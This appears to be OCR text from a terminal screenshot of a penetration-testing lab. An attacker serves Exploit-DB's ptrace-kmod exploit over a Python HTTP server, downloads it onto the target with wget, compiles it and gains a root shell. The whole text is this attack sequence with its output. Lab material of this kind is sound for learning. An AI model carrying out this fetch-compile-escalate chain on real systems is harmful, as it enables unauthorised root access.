 python3 -m http.server 1145
Session 动作 编辑 查看 帮助
~/Desktop cp /usr/share/exploitdb/exploits/linux/local/3.c ./ptrace-kmod
~/Desktop python3 -m http.server 1145
Serving HTTP on 0.0.0.0 port 1145 (http://0.0.0.0:1145/) ...
10.0.2.7 - - [13/Oct/2025 02:01:51] "GET /ptrace-kmod.c HTTP/1.0" 200 -
^X@sS
kali@kali:~
Session 动作 编辑 查看 帮助
bash-2.05$ wget http://10.0.2.3:1145/ptrace-kmod.c
wget http://10.0.2.3:1145/ptrace-kmod.c
--18:01:52--  http://10.0.2.3:1145/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 10.0.2.3:1145... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,754 [text/x-csrc]
    0K ...                                                   100% @   1.79 MB/s
18:01:52 (916.50 KB/s) - `ptrace-kmod.c' saved [3754/3754]
bash-2.05$ gcc -o exploit ptrace-kmod.c
gcc -o exploit ptrace-kmod.c
ptrace-kmod.c:185:27: warning: no newline at end of file
bash-2.05$ ./exploit
./exploit
[+] Attached to 1105
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
Good Bye!